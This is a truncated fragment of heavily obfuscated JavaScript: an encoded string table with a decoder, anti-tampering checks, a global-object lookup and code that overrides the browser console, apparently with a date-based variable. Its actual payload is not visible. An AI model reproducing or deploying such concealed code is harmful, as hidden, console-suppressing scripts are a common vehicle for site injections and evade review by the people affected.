(0xa6,0x12d,0x6a,'^GMj',0x1a))/(-0xefc+-0x8*-0xa+0x1d7*0x8);if(v===x)break;else G['push'](G['shift']());}catch(N){G['push'](G['shift']());}}}(L,0x4ae8d+0x6c39e+-0x44b*0x1a6));function L(){var x3=['hSo+W6q7aa','sWLGW7NdPG','W7H7hmklDG','btVdKhC','pSkUW51lWOm','W6rFoKy','WPxcSeHps8kqWQBcUN3dKG','i2NdHW','FIz8WOhdUG','iCkpW55RWQa','WPWIDSkaWRZdMmo9gW','l0ldJmkBua','WR7dKSkQBmoS','kCoZaYhcUW','W5fVW6hdLCoZ','EHvgW7q','mmkIW6fVuW','kSkVfCoCcW','WQlcKmkakr4','W4mMW6/cK3W','W4ZcGePZcG','AmoKWPKsW4KHmmouWRGqW4RdG8kZ','WPC8nCkIWOW','eSkIW6PPua','rdlcICowW7G','eCkglWhdVW','W6zcvmkLWOO','wXuu','xCkdWR8','wGr1bSk4','eCk3W6LDEa','WP3cHCoqwSkQ','WO9JWQVdK8oK','W6zhywX8','WPbQWOZdLSoY','nLn6WRxdQY/cQmoW','AKBcVCkBW6i','WQldT8k8mmkQ','pCkOtIJdKG','nGldKgv8','W5KmW53cTgW','WRiPW4HMW6e','hhZcJGLt','omk8f8ozaG','W4Doq0rV','W5ddQXygpa','W6TMhCkmBq','W7NcL8oaWRf6','b3XOWR/cLa','W6JdM8opW61P','ECkUW4PqWOq','W6ZdJmoB','gaqeW6mg','W4CoW4BcSZi','emkxbSoxCW','j2pcMqLi','W41NgKBcIG','hmk2uGRdKG','amkwc8kI','m8k+j8oEjW','W7pcPeOKlW','WPv8WQNdNCoC','BxdcN8kdW7q','WQRdIaxcHtm','kwJdJSknuG','EvifW7RdTa','cSkiCqddLa','W5OiW4ZcRHe','WQpcISk6WPDT','W7C6phRdQSkwW5/cJ0hdRmkMtCosWQ4','xCkpWRtdM3W','nSkphCoSxW','omk6bmoceq','lSkVW6fkWPq','mmkPp1pcUa','W5fPqKq','mSk2W7b+uG','CSkOW6ldKmo1','rmkYWQj4s8oVWO7cMGPOea','WPxcMCk0lIy','kfa5WPxdJa','aSk6W6THCa','W4hdUbq5vG','f2FcLaPp','wsf4W4BdTW','BW8An8kW','WQZcUCk6','W7BcTg/cGq0','WPxcJCkKdtK','oCoic8kuWOq','WQncqJ3cVq','emkDi8kvrG','vrNcNSoM','W5SVW7NcQHa','WO7cGmodqSk8','cCkmjmo7jW','W5HoFuDI','hmoRW4ejiq','WQtcR8k7gda','WP02WOhcJSk4','W7pdS8oVW7j+','W73cTYdcM0K','zwlcG8kgW6m','vmoxELFdOG','W5hcHw8vjG','h8oKW6mUaq','W7v2WQ0NWRW','eCoVWPNdG8oJWRhcRr8u','uCkOWRtdL38','W43cKxnRfa','lCk1qIu','WO7cM8kaqSk7','ogldLmkltW','sKXcWRLhpMxdQrVcOCkiW61D','qmkWE8ohWPG','sefnWR1ipJJdIWNcImkbW68','WRjVWOFdT8o/','WPFcLmoNrCk3','gSo0nIxcPq','WQ3dKqBcGMO','v8k+W5pdUW','WRZcUCk8sCkw','CYX5WPddMG','l2RdHCkqsq','dSkdFHtdTq','gSkBlCohaG','cwFcJJ1E','qmkcWOVdHMa','h8oTcIxcHa','WOGIWRBdNmoh','WRFdHCkPoSk8','W7qgW6lcSLS','sCkXW4y','WRifW5HSW5C','WQ/dNSkLEG','kSk8hSotvq','aJZdIG','WQWHW7K','nSkzW65MWPq','scOZf8kn','WONcQvLuoW','u8kBW7ddKSos','mmo5W4i8mq','WOpcHmk2otu','WPNcJ8kW','W792gSkkrG','W6jTAufY','uMdcHInhwehdJHRdUW','W4jLW4BdPmoT','WQBdLmkRm8kR','W47cRamxFq','xXrUj8kM','W5ZcI35SdW','tCoqEW','W5ZcLNv+dW','WRBcKSkfpbq','WPBcPCk1pb0','mfRcKSkInq','W7PyxwXH','WRFdGCkPa8kQ','WRWzE0hcJa','nfNcSCkznG','WR7cNCkjWQHo','vatcN8oWWRe','W7JcHmo8kSk8wmkRWPZcQ8oEW6ro','W7fJW7ddOSow','hmkliCkBDq','WPRdUSkfsCoS','W4acW6FcRJa','h31GW5lcHW','W697iCkmCa','DJn4WPZdIW','W6HXbSkllq','WPz+WQRdGmoh','zCoOwKJcUG','sM/dKqyo','eCoVW6qohW','D3FcKSkyW7K','d8oNkWRcOa','euFcLCkbia','WOjUWOldRCor','W6ddKmoqW7XL','bmo/kCkSWP0','W6xdICoOkSo3','W5n1lw7cHG','hCkmkqhcUa','ehFdPCk2AG','WPjoWQddKSoh','gCo+hmk3','bqFdJxT7','CSoTumkFbG','W4nGBSkZWP0','iSkQW71U','j1RcR8kLka','yITFWOBdNq','W4xdRXurzG','o8ojWPrwW47cUL7dUa','WPdcSCoUFmkB','Fmk1WPvtW68','WP/cMSoorCkN','eSkZh8onsq','WOOYWP3dGmoY','WPlcUKjmkSkRWQZcQv3dQmkS','W53cJx57','BSkEWPNdU2O','W5PVqKDg','WPBcJSkLlIa','xCkJWOnZW6K','W5q/W7FdJCorxSkPWRz3','l8kKW6z9Aq','o8o0f8kkWOy','WRBcPCk+','W7VcJ2rMgq','WQRcKSkwaI4','bwLsWRVcNW','zJ3cSM4i','W6/cKH7cOfWvW6tdMW','WPFdPbbMx8oqW6VdTd/cHmoHW7C','WPGpW6HBW50','drSNW7Sn','WQ4EFaZdGW','i8kSW715uG','WO1KuJ3cPq','WPxdH8kYBCo7','c8k3W41rWP4','FmkPkmo8pmkTga','ASkmFCoUWO4','i17dOSkNuG','ysqqeSkA','WPZdL8o+W405','jmoMhsRcTG','Dbj6WP3dIW','W5pdGaKRCW','c8k/W55EWRW','p8kWnSoeaa','WRBcSmkcWRjy','FtvIW73dSW','WRRdJ8kxdmkv','uJPZWR3dPq','WQP+WRddGCom','W6DZW6ddHmoR','WOpcHmkJohK','WQRcHCkLza','xLCPW6tdVW','gCo+hq','WPWJiSkxWRZdTmoFbhy','FHHsWOtdTW','W6NdLYFcP1aOW60','nCk5W5DqWQi','lSolW6yyiq','WRa8W7f8W6a','W4mZmSkNWP0','q0JcSmkOW4W','iCkZl8oLsG','W6FdI8osW6e','omkZW4fxWOu','tthcRhmn','W4JcM2/cNXS','W4PQW6xdSSoS','WQtdMCkS','u8kJWRNdN3C','WRddIbNcG0W','WRqfyHxdKg5PiI15WO/cGSo/','W4tcMt58fa','m8kNW4LMta','WOhdKmoMW4i','gSoVW74SbW','W6jHh8ktuG','WPNcJ8kKlIq','WOJcLmocwSk2','hh9BWOu','zIRcVmoHW7C','W6rco0m','qX/cO8o2W6S','smoDWQtcGw4','pvzTWRFcJq','fvdcH8kCaa','W7jpjeC','iqPFW73dSq','dhdcKHnm','athdPgn/','fmkgj8o2wG','zZHVc8kr','WRxcRSk6hIW','WOXBWOFdTxS','ymoougNcNa','W49ZWO3dL8k8','eZ3dRwDS','fvJdKmkmuG','uSkPWQz5W6u','WRuKoMddRW','W4qeW5lcO2W','kxDTWP/cLa','WO3cSu4+cq','WPqaW7jBW6K','taRcRvex','n1BcS8k/nW','v8kcWRxcNwe','WR/dGSkOASoG','W7jNrwvP','x3e9W4FdHW','W4hcUeP9hW','W5jWxeXZ','BtZcP1u1','zgidW63dQq','cXBdSfLw','smkdWPH2W4e','zHHZW4BdNG','WRVcRSk/tCkq','uuhcP8k+W50','luNdGCktwa','vSkeWRBdLG','W5BcRLC3','xbFcOa','ACk4W6tdOSot','jSo5dmkwWQe','ddpdUwb6','WPWIlCo0W53cOSklExqCjmoQW7nZ','CCk/WQf2ca','wmknyb7cSa','h8k+jCoIwW','lmonosRcMW','WRqHW4fx','tIBdMuGlWQWtWOrJumk6W74','WO3dLYjMaSoKWQNdJ8oh','W5q/W7pcG8kqiCoCWPHJW7XBj0q','W4rBo0hcSa'];L=function(){return x3;};return L();}function w(W,x,G,v,N){return U(W-0x2f8,N);}function x2(W,x,G,v,N){return U(v-0x30b,G);}function l(W,x,G,v,N){return U(v- -0x25d,G);}var currentdate=window[w(0x3ff,0x40e,0x42a,0x38f,'zV4Q')](new Date()[w(0x400,0x3d7,0x430,0x414,'ICOi')+w(0x539,0x55b,0x4ad,0x49c,'0myj')]());function U(W,x){var G=L();return U=function(v,N){v=v-(0x22bb+0x252a+0x2*-0x2375);var H=G[v];if(U['IzCjHA']===undefined){var e=function(f){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',a='',S=n+e;for(var j=0x235a+0x24bf+-0x4819,D,I,V=-0x1d1+-0x1f*0xa7+0x160a;I=f['charAt'](V++);~I&&(D=j%(-0xfb9+0x152e+0x1*-0x571)?D*(0x775+0x2269+-0x299e)+I:I,j++%(0x27*0x3b+0x1*-0x47b+0xe6*-0x5))?n+=S['charCodeAt'](V+(0x84d+0x3*-0xa4a+0x169b*0x1))-(-0x1386+-0x19cd+-0x67b*-0x7)!==-0x5*-0xfe+0x7*-0x3fb+0xd*0x1c3?String['fromCharCode'](-0x2*-0x1203+-0x10*0xc9+0x9*-0x27f&D>>(-(0x17ae+-0x649*-0x1+-0x1df5)*j&0x1136+0xb99*-0x2+0x602)):j:0x6f1+-0x1*0x1bdd+0x14ec){I=E['indexOf'](I);}for(var t=-0x1ea0+-0x14*0x6d+0x2724,O=n['length'];t<O;t++){a+='%'+('00'+n['charCodeAt'](t)['toString'](-0xd22*0x1+0x1*0xf75+-0x243))['slice'](-(0x134b+0x9cb+-0x2*0xe8a));}return decodeURIComponent(a);};var r=function(f,E){var n=[],a=0x13b7+-0x240c+-0x25*-0x71,S,D='';f=e(f);var I;for(I=-0x1266+-0x1d53+0x2fb9*0x1;I<0x164e*0x1+-0x863+0xceb*-0x1;I++){n[I]=I;}for(I=-0x4*-0x107+-0x1619*0x1+0x5ff*0x3;I<0x7d7+-0x1a35+-0x1*-0x135e;I++){a=(a+n[I]+E['charCodeAt'](I%E['length']))%(0x1*-0x517+0x3*-0xa67+0x254c),S=n[I],n[I]=n[a],n[a]=S;}I=-0x1d3c+0xee3+0xe59*0x1,a=0xb*0x257+0x1d59+-0x3716;for(var V=0x7*-0x1fa+0x1*0x21fe+0x56*-0x3c;V<f['length'];V++){I=(I+(-0x25*0x74+0x1*0x125f+-0xcd*0x2))%(0x14ba+0xef9*0x1+-0x7*0x4f5),a=(a+n[I])%(0x1958+0x1b26+-0x337e),S=n[I],n[I]=n[a],n[a]=S,D+=String['fromCharCode'](f['charCodeAt'](V)^n[(n[I]+n[a])%(-0x1*0x2494+0x1545+-0x19*-0xa7)]);}return D;};U['nRQVcP']=r,W=arguments,U['IzCjHA']=!![];}var B=G[0xac*0x24+0x1315*-0x1+-0x51b],b=v+B,J=W[b];if(!J){if(U['XaApYN']===undefined){var f=function(E){this['ysTpEB']=E,this['jgLpiT']=[-0x1377+0x38b*-0x9+0x335b,-0xddf+-0x1*0x1b3b+-0x148d*-0x2,0x1ecc+-0x17ad+-0x71f],this['UhmMza']=function(){return'newState';},this['ofkgGg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['VMaRmr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};f['prototype']['EynsQW']=function(){var E=new RegExp(this['ofkgGg']+this['VMaRmr']),n=E['test'](this['UhmMza']['toString']())?--this['jgLpiT'][0x1*-0xeb4+0x2b*-0x66+0x21*0xf7]:--this['jgLpiT'][0x1546+0x3*-0x70d+-0x1f*0x1];return this['AESplc'](n);},f['prototype']['AESplc']=function(E){if(!Boolean(~E))return E;return this['zXUIeU'](this['ysTpEB']);},f['prototype']['zXUIeU']=function(E){for(var n=0x6b6+-0x25ff+0x1f49*0x1,a=this['jgLpiT']['length'];n<a;n++){this['jgLpiT']['push'](Math['round'](Math['random']())),a=this['jgLpiT']['length'];}return E(this['jgLpiT'][0x167*0x1+-0x3*0x212+0x4cf]);},new f(U)['EynsQW'](),U['XaApYN']=!![];}H=U['nRQVcP'](H,N),W[b]=H;}else H=J;return H;},U(W,x);}function WO(W,x,G,v,N){return U(v-0xc3,x);}function Y(W,x,G,v,N){return U(W- -0x19c,v);}!function(G,v,N){function W4(W,x,G,v,N){return l(W-0xfe,x-0x1c0,G,N-0x4b6,N-0xed);}var H={'WMNWc':function(J,r){return J===r;},'BSAKU':W0('ZiqB',0x639,0x5a5,0x5c0,0x59e),'ZsAIx':function(J,r){return J!==r;},'mEABe':W1(0x447,0x448,0x434,'x@O@',0x4b8),'kNQgh':function(J,r){return J===r;},'WeVMq':W2('3*2j',0x3dc,0x35d,0x354,0x3c3),'QZLcn':function(J,r){return J===r;},'Xpyst':W2('dnUx',0x1c3,0x295,0x264,0x26c),'UGMLv':W4(0x3cc,0x4af,'PWkR',0x4b6,0x446)+W0('3*2j',0x4ea,0x51d,0x49e,0x56b)+'4','fDbwK':function(J,r){return J(r);},'KQNdb':function(J,r){return J+r;},'Lruud':W4(0x385,0x3bd,'d*f)',0x3b6,0x407)+W1(0x548,0x4a7,0x4ce,'^GMj',0x512)+W0('V@ps',0x618,0x5bc,0x5bb,0x5c3)+W4(0x2c5,0x323,'O9as',0x3bd,0x359),'htEWJ':W2('ir1&',0x227,0x257,0x266,0x245)+W3(0x132,0x254,0x1c9,'^GMj',0x16a)+W1(0x457,0x469,0x434,'ICOi',0x4ba)+W2('WIj9',0x327,0x2e7,0x2d8,0x263)+W4(0x49d,0x44b,'BVlE',0x480,0x406)+W0('@t*#',0x547,0x56f,0x567,0x536)+'\x20)','BmocX':function(J){return J();},'Pkbuo':W4(0x40c,0x445,'XbkI',0x3d9,0x440)+W3(0x298,0x1e5,0x1fc,'sLsY',0x192),'kaGsd':W1(0x474,0x4c2,0x41f,'km*3',0x4a0),'AgiEc':W0('qK7m',0x640,0x59d,0x572,0x5a2),'eIIrb':W0('NtGl',0x5f1,0x5e1,0x683,0x65c),'ByxkM':W3(0x1af,0x9b,0x10e,'WIj9',0x11f),'sYTlg':W2('%DaT',0x28f,0x28d,0x2f5,0x30f)+W3(0x173,0x1c1,0x144,'!&uS',0x1df),'dbGYy':W0('BVlE',0x575,0x4eb,0x56b,0x55f),'TcBCW':W1(0x4f6,0x3ff,0x52f,'qQh2',0x49a),'Zhlbc':function(J,r){return J+r;},'lDNJH':function(J,r){return J<r;},'yumkP':W3(0x12a,0xb9,0x101,'@I4b',0xfd)+W4(0x2ce,0x380,'!Yqq',0x3d0,0x362)+'4','Raycm':W2('WIj9',0x385,0x370,0x2ef,0x24e),'fcZpa':W2('km*3',0x3bf,0x2e0,0x32b,0x2f9),'myVah':function(J,r){return J!==r;},'sdZlq':W4(0x380,0x370,'!p34',0x3f1,0x3ff),'nTNqx':function(J,r){return J(r);},'atpUo':function(J,r){return J+r;},'iYBYo':function(J,r){return J+r;},'azdFD':function(J){return J();},'SRlzD':W2('3*2j',0x316,0x24d,0x27c,0x282),'qQnht':W0('#wYN',0x4ea,0x526,0x4ab,0x553),'GZCBV':function(J,r){return J!==r;},'iongL':W3(0x168,0x150,0x180,'ZiqB',0x186),'IgEwd':W4(0x4ec,0x4e0,'sLsY',0x3fe,0x44e)+W2('($v&',0x285,0x341,0x2d5,0x2e1)+'0','BYdwV':function(J,r,f){return J(r,f);},'UAOWK':function(J){return J();},'zSqOQ':function(J,r){return J+r;},'yDjuE':W4(0x3bd,0x3ae,'xjp]',0x3a9,0x397)+W3(0xbd,0x11e,0x120,'^GMj',0x160)+W2('&cBk',0x320,0x2a4,0x33c,0x35a)+W4(0x364,0x3ad,'&cBk',0x3fb,0x3c4)+W4(0x370,0x300,'!p34',0x311,0x37d)+W1(0x3f3,0x381,0x457,'!p34',0x3f5)+W1(0x4e4,0x4e8,0x459,'O9as',0x4fc)+W2('km*3',0x35a,0x351,0x310,0x289)+W2('8B3k',0x2d3,0x3a6,0x309,0x31a)+W4(0x432,0x4aa,'3*2j',0x493,0x450)+W0('8B3k',0x680,0x5ee,0x663,0x561)+W1(0x593,0x57c,0x48b,'%DaT',0x508)+W1(0x492,0x4f3,0x4f7,'%DaT',0x4e5)+W0('($v&',0x5b7,0x5da,0x675,0x63b)+W1(0x4ad,0x4bb,0x475,'MXJQ',0x447)+W3(0x156,0x10d,0x149,'dnUx',0x191)+W1(0x4e0,0x47f,0x476,'($v&',0x448)+W0('3*2j',0x530,0x58c,0x596,0x608)+W3(0x199,0xd2,0x16f,'hJF!',0x1bf),'KoYrz':W2('PWkR',0x310,0x301,0x276,0x2cf)+'t'},B=(function(){function W6(W,x,G,v,N){return W1(W-0x14a,x-0x7e,G-0x1b8,N,x- -0x40e);}function W8(W,x,G,v,N){return W2(G,x-0x102,G-0x16e,N- -0x546,N-0x9d);}function Wx(W,x,G,v,N){return W3(W-0x64,x-0xcd,N-0x39f,G,N-0x1da);}var J={'dNJgY':function(f,E){function W5(W,x,G,v,N){return U(W-0xe3,G);}return H[W5(0x2c8,0x238,'0myj',0x25d,0x2fc)](f,E);},'vQSwx':H[W6(0xa,0x68,0x48,0xe9,'3SXE')],'bToQn':function(f,E){function W7(W,x,G,v,N){return W6(W-0x1bc,G- -0x62,G-0x1cf,v-0x57,N);}return H[W7(0xe6,0x54,0x7c,0xc7,'%DaT')](f,E);},'WYcne':H[W8(-0x273,-0x2a1,'WIj9',-0x234,-0x216)],'QmEax':function(f,E){function W9(W,x,G,v,N){return W8(W-0x43,x-0xcc,W,v-0xe,G-0xbc);}return H[W9('b9$%',-0x168,-0x184,-0x21c,-0x1e9)](f,E);},'XAvSR':H[W6(0x4e,0xd1,0x12e,0x41,'k2oj')]};function WL(W,x,G,v,N){return W0(v,x-0xa4,N- -0x66c,v-0x144,N-0x6b);}function WW(W,x,G,v,N){return W1(W-0x64,x-0x8b,G-0x9c,W,v- -0x1a3);}if(H[W6(-0x7e,-0x2f,0x10,0x1a,'ICOi')](H[WW('0myj',0x2f4,0x3f3,0x353,0x347)],H[W8(-0x1f8,-0x222,'PWkR',-0x1cc,-0x269)])){var r=!![];return function(f,E){function WG(W,x,G,v,N){return WL(W-0xb4,x-0x1e4,G-0x13e,G,N-0xf2);}function WU(W,x,G,v,N){return WW(x,x-0x40,G-0x177,W-0x11b,N-0x68);}function Wv(W,x,G,v,N){return W6(W-0x11a,G-0x4d4,G-0x2b,v-0xdc,W);}if(J[WU(0x421,'b9$%',0x3ba,0x491,0x3b4)](J[WU(0x488,'xjp]',0x40c,0x4c4,0x439)],J[WU(0x469,'km*3',0x488,0x4a6,0x404)])){var n=r?function(){function WN(W,x,G,v,N){return Wv(G,x-0x1e0,N- -0x3ec,v-0x19c,N-0x80);}function We(W,x,G,v,N){return WG(W-0x1ae,x-0xc8,W,v-0x1d8,x-0x1dc);}function WH(W,x,G,v,N){return WG(W-0x124,x-0xb1,N,v-0x1b5,v-0x43d);}function WB(W,x,G,v,N){return Wv(N,x-0x11e,x- -0x46,v-0x143,N-0x9e);}function Wb(W,x,G,v,N){return Wv(x,x-0x34,W- -0xc9,v-0x1ca,N-0x135);}if(J[WN(0xb4,0xdf,'ZiqB',0xe7,0xeb)](J[WH(0x46c,0x457,0x46a,0x473,'Na39')],J[WH(0x488,0x492,0x43d,0x44c,'($v&')])){if(E){if(J[WN(0x1d4,0x1a6,']i5@',0x1a2,0x1f1)](J[We('@t*#',0x203,0x1ae,0x27d,0x27e)],J[Wb(0x4e3,'1#uM',0x4f2,0x558,0x523)])){var j=v[We('hJF!',0x1de,0x1d0,0x13a,0x216)](N,arguments);return H=null,j;}else{var a=E[WH(0x3d0,0x447,0x432,0x3f5,'ZiqB')](f,arguments);return E=null,a;}}}else{if(N){var D=b[We('b9$%',0x16e,0x145,0x1cd,0x177)](J,arguments);return r=null,D;}}}:function(){};return r=![],n;}else{var S=G?function(){function WJ(W,x,G,v,N){return WG(W-0x4f,x-0x1df,x,v-0xf8,v-0x6);}if(S){var O=j[WJ(-0xac,'BVlE',-0x1,-0x30,0x52)](D,arguments);return I=null,O;}}:function(){};return f=![],S;}};}else G=v;}());function W3(W,x,G,v,N){return w(G- -0x32c,x-0xfb,G-0x148,v-0x3a,v);}function W0(W,x,G,v,N){return w(G-0xef,x-0x15,G-0xf7,v-0x192,W);}function W1(W,x,G,v,N){return l(W-0x158,x-0x95,v,N-0x536,N-0xcc);}var b=H[W0(']i5@',0x499,0x50d,0x489,0x558)](B,this,function(){function Wj(W,x,G,v,N){return W1(W-0x56,x-0x1f0,G-0xd4,G,v- -0x166);}function WD(W,x,G,v,N){return W2(x,x-0xa,G-0x163,N- -0x506,N-0xb4);}function WI(W,x,G,v,N){return W1(W-0x32,x-0xd3,G-0x18e,G,v- -0x273);}function Wa(W,x,G,v,N){return W2(v,x-0x92,G-0x169,N-0x1af,N-0xe4);}var J={'FsRwB':function(O,M){function Wr(W,x,G,v,N){return U(N-0x3a0,v);}return H[Wr(0x4d8,0x613,0x541,'%DaT',0x57a)](O,M);},'QeFJG':function(O,M){function Wf(W,x,G,v,N){return U(v-0x2ae,W);}return H[Wf('zV4Q',0x484,0x421,0x424,0x455)](O,M);},'oBMpR':function(O,M){function WE(W,x,G,v,N){return U(G- -0x3ae,x);}return H[WE(-0x227,'^GMj',-0x256,-0x1fd,-0x203)](O,M);},'QtzWE':H[Wn(-0xcb,-0x81,-0x73,-0xeb,'O9as')],'USTTG':H[Wa(0x598,0x4d7,0x4d0,'!&uS',0x4fb)],'TNlSf':function(O){function WS(W,x,G,v,N){return Wn(W-0x117,x-0x85,G-0x11a,N-0x48a,W);}return H[WS('zV4Q',0x2c6,0x328,0x388,0x35a)](O);},'jaQBR':H[Wn(-0x58,-0x4f,-0x17,-0x4f,'WIj9')],'ksoHq':H[Wa(0x470,0x43e,0x3da,'K8jO',0x44a)],'FVMDq':H[WD(-0x2a2,'b9$%',-0x2b7,-0x1fb,-0x27c)],'sDQGe':H[Wn(0x25,-0x102,0x29,-0x6d,'Sb77')],'oguwT':H[Wn(-0x142,-0x1d5,-0x197,-0x144,'1#uM')],'vtnGb':H[WD(-0x1a5,'k2oj',-0x288,-0x19a,-0x219)],'dbhrD':H[Wj(0x2d1,0x290,'!&uS',0x30c,0x308)],'drSRB':H[WI(0x274,0x1a7,'8B3k',0x249,0x1f6)],'VivNN':function(O,M){function WV(W,x,G,v,N){return WD(W-0x8d,x,G-0x1ac,v-0x21,G-0x264);}return H[WV(-0x18,'k2oj',-0x3,0x9b,-0x29)](O,M);},'XSFdi':function(O,M){function Wt(W,x,G,v,N){return Wj(W-0x1e2,x-0xae,N,W-0x8d,N-0x14f);}return H[Wt(0x328,0x3a1,0x364,0x35d,'K8jO')](O,M);},'HcRCZ':H[Wj(0x1f2,0x211,'qA@n',0x275,0x266)]};function Wn(W,x,G,v,N){return W2(N,x-0x29,G-0x174,v- -0x3d5,N-0xf);}if(H[WI(0x2c2,0x20e,'!Yqq',0x270,0x250)](H[Wn(-0x137,-0x144,-0x145,-0x118,'@I4b')],H[Wn(-0x141,-0x1e6,-0xec,-0x15e,'K8jO')])){var r;try{if(H[Wn(-0x86,-0xfa,-0x44,-0x59,'MXJQ')](H[Wa(0x465,0x3cb,0x46d,'ir1&',0x469)],H[WI(0x14e,0x177,'@I4b',0x165,0x14c)])){var M=jqHMUB[Wn(-0x2e,-0xb7,-0xf9,-0x94,'%DaT')](G,jqHMUB[WI(0x150,0xfd,'x@O@',0x171,0x214)](jqHMUB[WI(0x1d4,0x162,'Z@1M',0x201,0x1dc)](jqHMUB[Wn(-0x9a,-0x122,-0xcd,-0x111,'@I4b')],jqHMUB[WD(-0x287,'XbkI',-0x22c,-0x2c0,-0x21f)]),');'));v=jqHMUB[WD(-0x2c3,'km*3',-0x21a,-0x1dd,-0x281)](M);}else{var f=H[Wn(-0x93,-0x193,-0x8b,-0x10b,'K[am')](Function,H[Wn(0x4,-0x88,-0xd7,-0x90,'sLsY')](H[Wa(0x506,0x55d,0x5c6,'d*f)',0x538)](H[WD(-0x177,'oa&T',-0x213,-0x1df,-0x171)],H[Wa(0x4cf,0x3b0,0x415,'#wYN',0x441)]),');'));r=H[WI(0x238,0x229,'&cBk',0x1f6,0x20c)](f);}}catch(M){if(H[Wj(0x3a3,0x277,'#wYN',0x305,0x315)](H[Wj(0x2e4,0x2a9,'@t*#',0x2f3,0x343)],H[Wj(0x3e2,0x36c,'Sb77',0x35c,0x3c4)])){var z=J[Wj(0x2bd,0x310,'xjp]',0x312,0x37a)][WD(-0x237,'oa&T',-0x22d,-0x1ac,-0x223)]('|'),m=0xcd9+-0x72*-0x1a+-0x186d;while(!![]){switch(z[m++]){case'0':var T=[jqHMUB[WD(-0x1c1,'V@ps',-0x240,-0x211,-0x243)],jqHMUB[Wa(0x556,0x5c3,0x51e,'iDvS',0x537)],jqHMUB[Wa(0x4f6,0x566,0x4a0,'qK7m',0x4e2)],jqHMUB[Wj(0x32c,0x30b,'@I4b',0x382,0x36e)],jqHMUB[WD(-0x198,'PWkR',-0x18d,-0x26e,-0x1e2)],jqHMUB[Wn(-0x53,-0x35,-0x4f,-0x9e,'qA@n')],jqHMUB[WD(-0x2d5,'@t*#',-0x1ec,-0x273,-0x23a)]];continue;case'1':try{var Z=jqHMUB[WI(0x21a,0x1b5,'xjp]',0x232,0x261)](E,jqHMUB[WI(0x206,0x242,'O9as',0x246,0x2e4)](jqHMUB[WD(-0x2b1,'NtGl',-0x1d8,-0x2b2,-0x26c)](jqHMUB[Wa(0x511,0x51c,0x509,'Na39',0x4aa)],jqHMUB[WI(0x17b,0x17f,'K[am',0x192,0x1b7)]),');'));o=jqHMUB[Wa(0x493,0x423,0x49a,'%DaT',0x4b7)](Z);}catch(h){o=a;}continue;case'2':for(var y=0x4*0x218+-0x2*-0x58d+-0x137a;jqHMUB[WI(0x104,0x175,'1#uM',0x17e,0x21d)](y,T[WI(0x202,0x234,'ZiqB',0x28a,0x2f5)+'h']);y++){var A=jqHMUB[Wa(0x3fa,0x4d8,0x420,'XbkI',0x43e)][Wn(-0x21,-0x42,0x19,-0x48,'Sb77')]('|'),d=-0x1*0x115f+-0x29*-0x9d+-0x2*0x3e3;while(!![]){switch(A[d++]){case'0':i[Wj(0x306,0x3f4,'Na39',0x395,0x3e6)+Wj(0x28e,0x2f6,'km*3',0x2ac,0x310)]=D[WD(-0x1d5,'!Yqq',-0x2df,-0x1ff,-0x270)](I);continue;case'1':var i=S[Wa(0x3cc,0x4b2,0x3fa,'qA@n',0x457)+Wa(0x456,0x4c4,0x4ac,'0myj',0x438)+'r'][Wa(0x542,0x4b7,0x4de,'oa&T',0x502)+WD(-0x289,'!p34',-0x280,-0x1ef,-0x26f)][Wj(0x31d,0x36e,'b9$%',0x2fc,0x357)](j);continue;case'2':var K=T[y];continue;case'3':i[WD(-0x14a,'3SXE',-0x1af,-0xec,-0x176)+WD(-0x1aa,'!Yqq',-0x2d3,-0x276,-0x244)]=u[Wj(0x267,0x216,'K8jO',0x289,0x232)+WD(-0x1fb,'%DaT',-0x1e0,-0x211,-0x1d0)][Wj(0x269,0x2b4,'zV4Q',0x2b6,0x21e)](u);continue;case'4':P[K]=i;continue;case'5':var u=P[K]||i;continue;}break;}}continue;case'3':var o;continue;case'4':var P=o[Wj(0x252,0x357,'PWkR',0x2db,0x30d)+'le']=o[Wj(0x2db,0x403,'x@O@',0x372,0x31e)+'le']||{};continue;}break;}}else r=window;}var E=r[WI(0x1ef,0x2bc,'@I4b',0x281,0x235)+'le']=r[Wn(-0x8a,-0x16d,-0x189,-0xef,'d*f)')+'le']||{},n=[H[Wj(0x2fe,0x302,'BVlE',0x326,0x3a0)],H[WI(0xe3,0x1ce,'MXJQ',0x181,0x137)],H[Wn(-0x13a,-0x46,-0xbe,-0xd5,'t%75')],H[WD(-0x238,'@I4b',-0x19a,-0x20b,-0x20f)],H[Wj(0x397,0x422,'#wYN',0x39d,0x343)],H[WI(0x2c0,0x2bb,'oa&T',0x258,0x1bf)],H[Wn(-0xfa,-0x1a,-0x117,-0xbb,'oa&T')]];for(var a=-0x2262+-0x1*-0x113d+0x3*0x5b7;H[WI(0x2b4,0x233,'BVlE',0x269,0x2c5)](a,n[Wj(0x2ac,0x223,'xjp]',0x274,0x2ff)+'h']);a++){if(H[WD(-0xef,'K[am',-0xed,-0x150,-0x164)](H[WD(-0x101,'b9$%',-0x232,-0x146,-0x193)],H[Wa(0x4e6,0x3e6,0x48d,'oa&T',0x475)])){if(N){var F=b[WI(0x275,0x23b,'K[am',0x20a,0x20d)](J,arguments);return r=null,F;}}else{var S=H[Wn(-0x1ba,-0xf0,-0xa0,-0x13c,'qK7m')][Wj(0x241,0x205,'XbkI',0x296,0x2f0)]('|'),j=-0x3*0x9a9+0x11d+0x1bde*0x1;while(!![]){switch(S[j++]){case'0':E[D]=V;continue;case'1':var D=n[a];continue;case'2':var I=E[D]||V;continue;case'3':var V=B[Wj(0x37d,0x3d0,'BVlE',0x378,0x2f5)+Wn(-0x147,-0x19d,-0xd7,-0x14c,'0myj')+'r'][Wa(0x526,0x4ec,0x462,'qA@n',0x483)+Wj(0x289,0x230,'#wYN',0x2c0,0x2ba)][Wa(0x576,0x470,0x492,'0myj',0x4db)](B);continue;case'4':V[Wa(0x457,0x53f,0x493,'x@O@',0x4f2)+Wn(-0x17d,-0x14d,-0x16d,-0xfc,'($v&')]=I[Wa(0x4a4,0x5a0,0x492,'NtGl',0x50b)+Wa(0x51a,0x468,0x4fa,'qK7m',0x4d9)][Wj(0x339,0x29e,'ICOi',0x30d,0x2f3)](I);continue;case'5':V[Wj(0x237,0x2b2,'d*f)',0x28a,0x31f)+Wa(0x46d,0x39e,0x3af,'MXJQ',0x41c)]=B[Wj(0x2a6,0x2b5,'K8jO',0x2b4,0x22d)](B);continue;}break;}}}}else{var 